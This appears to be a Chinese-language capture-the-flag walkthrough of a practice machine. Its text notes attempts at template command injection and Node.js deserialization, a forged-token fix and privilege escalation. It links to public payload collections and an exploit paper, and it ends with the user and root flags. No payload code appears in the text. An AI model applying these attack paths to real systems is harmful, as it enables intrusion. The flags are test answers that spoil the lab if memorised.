




假如他是模板的话message应该怎么进行命令注入呢
看了一下那个文档:https://book.hacktricks.wiki/zh/pentesting-web/deserialization/index.html#nodejs 没看懂好像是我没明白怎么构造的问题
这个地址可能有线索:https://github.com/swisskyrepo/PayloadsAllTheThings/blob/7e64eda3bfeccf8820f5dafc99afd05e5e420ae1/Insecure%20Deserialization/Node.md
看来不是直接利用,再研究一下
算了直接找提示的poc了,不会用密钥过期了?
我已经开始怀疑是我构造的token问题了
果然是token的问题好了可以继续下一步了

成功那可以看出没啥需要改的,虽然不是我找到的方案




提权


单纯读文件么?可是好像没啥可读的除非藏密码啥的,而且也不确定是这条路目前
感觉像是烟雾弹或者是毒话,哈哈哈哈
再看看别出,不然用工具了

有个3000,但是看这个样子好像是我们刚刚登录的

无直接进行工具了,工具无获,看扒拉聊天记录去了,很懵逼
细看还是有东西的,但是目前看大佬聊天记录测试没有啥直接利用方案

群主大佬找的方案:https://www.exploit-db.com/papers/33930
真是方案喂嘴里都不知道咋构造,受不了了
好了结束,是一个非常充实的靶机

userflag:2032f531b474172175d02465b0a4941c
rootflag:e0772277e3cdf59b65c6b76df5b84ea6